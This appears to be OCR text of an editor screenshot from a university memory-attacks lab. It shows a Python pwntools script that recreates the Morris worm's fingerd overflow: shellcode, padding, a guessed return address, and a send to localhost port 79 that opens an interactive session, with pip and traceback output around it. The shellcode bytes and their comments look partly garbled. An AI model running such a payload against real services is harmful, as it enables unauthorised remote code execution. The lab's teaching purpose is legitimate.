 File Edit Selection View Go Run Terminal He generate_and_send_exploit.py - CS3312_wltu [WSL: Ubuntu-22.04] - Cursor
shellcode.hex fingerd.c generate_and_send_exploit.py generate_exploit.py Preview README.md
Lab3_Memory_Attacking > morris_worm > generate_and_send_exploit.py
3 shellcode = (
35 "\xdd\x03" + # pushl $3
36 "\xd0\x5e\x5c" + # movl (%esi),%eax
37 "\xbc\x3b" # movl $0x3b,%edi
38 ).encode('latin1') # Convert string to bytes using latin1 encoding
39
40 payload = shellcode + b'a' * 0x10 # add a few padding (idk y but it is needed!)
41 payload = payload.rjust(512, b'\x01') # add nop padding
42 payload += b"\0" * 0x10 # zero out
43 payload += b"\x38\xea\xff\x7f" # return address (a guess)
44
45 target_ip = '127.0.0.1'
46 target_port = 79
47 conn = remote(target_ip, target_port)
48 conn.send(payload)
49 conn.interactive()
Problems Output Debug Console Terminal Ports
Stored in directory: /root/.cache/pip/wheels/66/6b/24/52f1bffb3ae5d299c11503e435bebd0729e4a2443f959e67bb
Building wheel for intervaltree (setup.py) ... done
Created wheel for intervaltree: filename=intervaltree-3.1.0-py2.py3-none-any.whl size=26096 sha256=f79ee337ae389d5b0d355dbbe155749
1dc3af72b354d0539d6011819d1858883
Stored in directory: /root/.cache/pip/wheels/25/3f/41/c81f56067f9e4ee54329d2e46e75d86b78a6defc0cc40f4717
Successfully built pwn intervaltree
Installing collected packages: sortedcontainers, pyserial, pyelftools, unix-ar, unicorn, pygments, psutil, plumbum, mako, intervaltr
ee, capstone, bcrypt, rpyc, ropgadget, pynacl, colored_traceback, paramiko, pwntools, pwn
Successfully installed bcrypt-4.3.0 capstone-6.0.0a4 colored_traceback-0.4.2 intervaltree-3.1.0 mako-1.3.10 paramiko-3.5.1 plumbum-1
.9.0 psutil-7.0.0 pwn-1.0 pwntools-4.14.1 pyelftools-0.32 pygments-2.19.1 pynacl-1.5.0 pyserial-3.5 ropgadget-7.6 rpyc-6.0.2 sortedc
ontainers-2.4.0 unicorn-2.1.2 unix-ar-0.2.1
WARNING: Running pip as the 'root' user can result in broken permissions and conflicting behaviour with the system package manager.
It is recommended to use a virtual environment instead: https://pip.pypa.io/warnings/venv
(base) root@LAPTOP-SV0KL6CH:/mnt/d/CS3312_wltu/Lab3_Memory_Attacking/morris_worm# python3 generate_and_send_exploit.py
Traceback (most recent call last):
File "/mnt/d/CS3312_wltu/Lab3_Memory_Attacking/morris_worm/generate_and_send_exploit.py", line 74, in <module>
payload = shellcode + b'a' * 0x10 # add a few padding (idk y but it is needed!)
~~~~~~~~~~^~~~~~~~~~~~~
TypeError: can only concatenate str (not "bytes") to str
(base) root@LAPTOP-SV0KL6CH:/mnt/d/CS3312_wltu/Lab3_Memory_Attacking/morris_worm# python3 generate_and_send_exploit.py
[◢] Opening connection to 127.0.0.1 on port 79: Trying 127.0.0[+] Opening connection to 127.0.0.1 on port 79: Done
[*] Switching to interactive mode
$
sudo ye-olde-bsd
python3 morris_w...
Ctrl+K to generate a command
WSL: Ubuntu-22.04 0 Agents main 0 0 0 Cursor Tab Ln 43, Col 31 Spaces: 4 UTF-8 LF Python